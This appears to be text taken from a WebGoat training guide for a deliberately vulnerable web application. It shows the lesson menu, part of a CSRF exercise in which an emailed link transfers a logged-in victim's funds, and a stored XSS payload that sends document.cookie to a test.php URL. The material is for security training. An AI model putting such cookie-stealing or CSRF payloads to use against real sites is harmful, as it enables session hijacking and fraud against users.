 Code Quality
Concurrency
Cross-Site Scripting (XSS)
Phishing with XSS
LAB: Cross Site Scripting
Stage 1: Stored XSS
Stage 2: Block Stored XSS
using Input Validation
Stage 3: Stored XSS Revisited
Stage 4: Block Stored XSS
using Output Encoding
Stage 5: Reflected XSS
Stage 6: Block Reflected XSS
Stored XSS Attacks
Reflected XSS Attacks
Cross Site Request Forgery
(CSRF)
CSRF Prompt By-Pass
CSRF Token By-Pass
HTTPOnly Test
Cross Site Tracing (XST)
Attacks
Improper Error Handling
Injection Flaws
Denial of Service
Insecure Communication
Insecure Configuration
left hand menu by right clicking on the left hand menu and choosing copy shortcut. Whoever
receives this email and happens to be authenticated at that time will have his funds transferred.
When you think the attack is successful, refresh the page and you will find the green check on the
left hand side menu.
Note that the "Screen" and "menu" GET variables will vary between WebGoat builds.
Copying the menu link on the left will give you the current values.
Title: to admin
Message: <SCRIPT language="JavaScript">
window.location="http://127.0.0.1/test.php?"+document.cookie
;
</SCRIPT>
Submit
Message List
Created by Sherif Koussa SoftwareSecured